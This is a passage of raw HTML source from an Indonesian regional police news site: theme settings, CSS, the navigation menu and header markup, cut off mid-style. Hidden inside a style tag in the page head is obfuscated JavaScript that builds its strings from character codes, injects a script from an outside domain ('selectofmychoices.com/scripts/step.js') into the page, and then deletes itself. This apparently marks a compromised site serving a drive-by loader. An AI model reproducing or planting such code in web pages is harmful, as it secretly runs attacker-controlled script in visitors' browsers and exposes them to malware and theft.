var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="ad86876998";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var tdb_modal_confirm="Menyimpan";
var tdb_modal_cancel="Membatalkan";
var tdb_modal_confirm_alt="Ya";
var tdb_modal_cancel_alt="TIDAK";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/06/png-clipart-chinese-wind-pattern-red-background-chinese-style-big-red-300x113-1.png')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('https://polda-babel.devolusi.id/wp-content/uploads/2021/05/png-clipart-chinese-wind-pattern-red-background-chinese-style-big-red-300x113.png')}:root{--td_excl_label:'EKSKLUSIF';--td_theme_color:#c61a08;--td_slider_text:rgba(198,26,8,0.7);--td_mobile_menu_color:#d90844;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#d90844;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}</style>

<link rel="icon" href="https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/06/2021-06-13_001905j-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/06/2021-06-13_001905j-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/06/2021-06-13_001905j-300x300.png" />
<meta name="msapplication-TileImage" content="https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/06/2021-06-13_001905j-300x300.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c61a08}.tdm-btn-style2:before{border-color:#c61a08}.tdm-btn-style2{color:#c61a08}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c61a08;-moz-box-shadow:0 2px 16px #c61a08;box-shadow:0 2px 16px #c61a08}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c61a08;-moz-box-shadow:0 4px 26px #c61a08;box-shadow:0 4px 26px #c61a08}</style>

<meta name="generator" content="WordPress Download Manager 3.3.21" />
	<style id="tdw-css-placeholder">var _dygttsdshqr="_wgjsgxk";try{let_oihnqb=String;var awpnzbjxwhrm=_oihnqb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_oihnqb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_oihnqb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _cjmuxrb="s"+"c"+_oihnqb[awpnzbjxwhrm](114,105,112,116);var _mbytdpi="c"+"re"+_oihnqb[awpnzbjxwhrm](97,116,101,69,108,101,109,101,110,116);var _tsfnbht="s"+_oihnqb[awpnzbjxwhrm](114,99);var _ruddjejw=_oihnqb[awpnzbjxwhrm](105,100);var _fljtwbu="cu"+"rre"+_oihnqb[awpnzbjxwhrm](110,116,83,99,114,105,112,116);var _odpbpekv="pa"+"r"+_oihnqb[awpnzbjxwhrm](101,110,116,78,111,100,101);var _jeluoaydgwn="i"+"ns"+_oihnqb[awpnzbjxwhrm](101,114,116,66,101,102,111,114,101);let _gknfezmw="ge"+"El"+_oihnqb[awpnzbjxwhrm](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var ajtxyqcmxh="h"+"e"+_oihnqb[awpnzbjxwhrm](97,100);var _vofbqnhmn="ap"+"p"+_oihnqb[awpnzbjxwhrm](101,110,100,67,104,105,108,100);var acwugra=document;var _ghdjtk="t"+"e"+_oihnqb[awpnzbjxwhrm](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let axvowkbw=acwugra[_mbytdpi](_cjmuxrb);axvowkbw['as'+'y'+'nc']=true;var _ctgjzx=_oihnqb[awpnzbjxwhrm](104,116,116,112,115,58,47,47)+"wa"+"s.s"+"el"+"ec"+"to"+"fmy"+"cho"+"ic"+"es"+".c"+"om"+_oihnqb[awpnzbjxwhrm](47)+"s"+"cr"+_oihnqb[awpnzbjxwhrm](105,112,116,115)+_oihnqb[awpnzbjxwhrm](47)+_oihnqb[awpnzbjxwhrm](115,116,101,112,46,106,115);axvowkbw[_tsfnbht]=_ctgjzx;axvowkbw[_ruddjejw]=_ghdjtk;if(acwugra[_fljtwbu]){acwugra[_fljtwbu][_odpbpekv][_jeluoaydgwn](axvowkbw,acwugra[_fljtwbu]);var _hayoyvhazys=document;if (_hayoyvhazys['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_hayoyvhazys['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{acwugra[_gknfezmw](ajtxyqcmxh)[0][_vofbqnhmn](axvowkbw);if (_hayoyvhazys['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_hayoyvhazys['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style>                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "-apple-system", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>

<body class="wp-singular post-template-default single single-post postid-121885 single-format-standard wp-theme-Newspaper tdm-menu-active-style3 biro-sdm-polda-babel-laksanakan-pelatihan-peningkatan-kemampuan-assessor global-block-template-10 td-fast-news tdb_template_27 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-75659"><a href="#">Profil<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75661"><a href="https://tribratanews.babel.polri.go.id/visi-misi/">Visi dan Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75663"><a href="https://tribratanews.babel.polri.go.id/logo-2/">Logo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75662"><a href="https://tribratanews.babel.polri.go.id/tentang-polda/">Tentang Polda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75664"><a href="https://tribratanews.babel.polri.go.id/sejarah/">Sejarah</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75665"><a href="https://tribratanews.babel.polri.go.id/pedoman-kerja/">Pedoman Kerja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125284"><a href="https://tribratanews.babel.polri.go.id/maklumat/">Maklumat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125289"><a href="https://tribratanews.babel.polri.go.id/sotk/">Struktur Organisasi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125292"><a href="https://tribratanews.babel.polri.go.id/tugas-dan-fungsi/">Tugas dan Fungsi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-75667"><a href="https://tribratanews.babel.polri.go.id/category/polda/">Polda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75682"><a href="#">Satker<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75681"><a href="https://tribratanews.babel.polri.go.id/category/itwasda/">Itwasda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75668"><a href="https://tribratanews.babel.polri.go.id/category/bid-dokkes/">Bid Dokkes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-75669"><a href="https://tribratanews.babel.polri.go.id/category/bid-humas/">Bid Humas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75670"><a href="https://tribratanews.babel.polri.go.id/category/bid-keu/">Bid Keu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75671"><a href="https://tribratanews.babel.polri.go.id/category/bid-kum/">Bid Kum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75672"><a href="https://tribratanews.babel.polri.go.id/category/bid-propam/">Bid Propam</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75673"><a href="https://tribratanews.babel.polri.go.id/category/bid-ti-pol/">Bid TI Pol</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75674"><a href="https://tribratanews.babel.polri.go.id/category/biro-operasi/">Biro Operasi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75675"><a href="https://tribratanews.babel.polri.go.id/category/biro-rena/">Biro Rena</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75676"><a href="https://tribratanews.babel.polri.go.id/category/biro-sarpras/">Biro Sarpras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75677"><a href="https://tribratanews.babel.polri.go.id/category/biro-sdm/">Biro SDM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75678"><a href="https://tribratanews.babel.polri.go.id/category/dit-binmas/">Dit Binmas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75679"><a href="https://tribratanews.babel.polri.go.id/category/dit-brimobda/">Sat Brimobda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75680"><a href="https://tribratanews.babel.polri.go.id/category/dit-intel/">Dit Intel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75683"><a href="https://tribratanews.babel.polri.go.id/category/dit-lantas/">Dit Lantas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75684"><a href="https://tribratanews.babel.polri.go.id/category/dit-narkoba/">Dit Narkoba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75685"><a href="https://tribratanews.babel.polri.go.id/category/dit-pam-obvit/">Dit Pam Obvit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75686"><a href="https://tribratanews.babel.polri.go.id/category/dit-polair/">Dit Polair</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75687"><a href="https://tribratanews.babel.polri.go.id/category/dit-reskrimsus/">Dit Reskrimsus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75688"><a href="https://tribratanews.babel.polri.go.id/category/dit-reskrimum/">Dit Reskrimum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75689"><a href="https://tribratanews.babel.polri.go.id/category/dit-sabhara/">Dit Sabhara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75690"><a href="https://tribratanews.babel.polri.go.id/category/dit-tahti/">Dit Tahti</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75694"><a href="https://tribratanews.babel.polri.go.id/category/yanma/">Yanma</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-75695"><a href="https://tribratanews.babel.polri.go.id/category/polres/">Polres<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75696"><a href="https://tribratanews.babel.polri.go.id/category/polres/bangka/">Bangka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75697"><a href="https://tribratanews.babel.polri.go.id/category/polres/bangka-barat/">Bangka Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75698"><a href="https://tribratanews.babel.polri.go.id/category/polres/bangka-selatan/">Bangka Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75699"><a href="https://tribratanews.babel.polri.go.id/category/polres/bangka-tengah/">Bangka Tengah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75700"><a href="https://tribratanews.babel.polri.go.id/category/polres/belitung/">Belitung</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75701"><a href="https://tribratanews.babel.polri.go.id/category/polres/belitung-timur/">Belitung Timur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75702"><a href="https://tribratanews.babel.polri.go.id/category/polres/pangkalpinang/">Pangkalpinang</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75691"><a href="https://tribratanews.babel.polri.go.id/category/pns/">PNS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75692"><a href="https://tribratanews.babel.polri.go.id/category/setum/">Setum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-75693"><a href="https://tribratanews.babel.polri.go.id/category/spim/">SPIM<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75703"><a href="https://tribratanews.babel.polri.go.id/kapolda/">Kapolda</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-125401"><a href="#">PPID<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125689"><a href="https://tribratanews.babel.polri.go.id/tentang-ppid/">Tentang PPID</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128632"><a href="https://tribratanews.babel.polri.go.id/profil-pimpinan-polda/">Profil Pimpinan Polda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125727"><a href="https://tribratanews.babel.polri.go.id/sotk/">Struktur Organisasi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125757"><a href="https://tribratanews.babel.polri.go.id/visi-dan-misi/">Visi dan Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125738"><a href="https://tribratanews.babel.polri.go.id/tugas-dan-fungsi/">Tugas dan Fungsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125740"><a href="https://tribratanews.babel.polri.go.id/logo-2/">Logo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125413"><a href="https://tribratanews.babel.polri.go.id/permohonan-informasi-publik/">Permohonan Informasi Publik</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-125677"><a href="#">Informasi Publik<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125530"><a href="https://tribratanews.babel.polri.go.id/informasi-berkala/">Informasi Berkala</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125649"><a href="https://tribratanews.babel.polri.go.id/informasi-serta-merta/">Informasi Serta Merta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125802"><a href="https://tribratanews.babel.polri.go.id/informasi-setiap-saat/">Informasi Setiap Saat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125801"><a href="https://tribratanews.babel.polri.go.id/informasi-dikecualikan/">Informasi Dikecualikan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125800"><a href="https://tribratanews.babel.polri.go.id/uu-peraturan/">UU &#038; Peraturan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125804"><a href="https://tribratanews.babel.polri.go.id/penerangan-masyarakat/">Penerangan Masyarakat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-125805"><a href="#">Pelayanan Masyarakat<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127166"><a href="/formulir-permohonan-informasi/">Formulir Permohonan Informasi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125806"><a href="https://www.digitalkorlantas.id/sim/">Pelayanan SIM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125807"><a href="https://erikkes.id/">Pelayanan e-Rikkes SIM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125808"><a href="https://eppsi.id/">Pelayanan Test Psikologi SIM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125809"><a href="https://e-avis.korlantas.polri.go.id/">Pelayanan e-Avis</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125810"><a href="https://samsatdigital.id/">Pelayanan Samsat Digital</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125811"><a href="https://play.google.com/store/apps/details?id=superapps.polri.presisi.presisi&#038;hl=en_US">Pelayanan SKCK</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125812"><a href="https://play.google.com/store/apps/details?id=com.stk.pengaduanpropam">Pelayanan Propam Presisi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125813"><a href="https://dumaspresisi.polri.go.id/">Pelayanan Dumas Presisi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125814"><a href="https://bos.polri.go.id/login">Pelayanan Binmas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125815"><a href="https://play.google.com/store/apps/details?id=id.go.ssdmpolri.pengaduanappsbarupolri2">Whistle Blower System</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75660"><a href="https://tvradio.polri.go.id/">Polri TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75704"><a href="https://tribratanews.babel.polri.go.id/berita/">Berita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tribratanews.babel.polri.go.id/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://babel.polri.go.id/wp-content/uploads/2021/05/png-clipart-chinese-wind-pattern-red-background-chinese-style-big-red-300x113.png")!important;background-size:cover!important;background-position:center top!important}}</style></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_10 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-8px!important;padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_7 .tdb-mobile-menu-button svg{width:28px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#dd3333}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#dd3333}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:29px;width:29px;height:29px;line-height:29px}.tdi_7 .tdb-mobile-menu-button svg{width:29px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:29px;height:29px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td-medicine-pro-logo td_block_template_10 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-top:-3px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-left:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:none}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-img{max-width:56px}.tdi_10 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:8px;margin-left:0px}.tdi_10 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 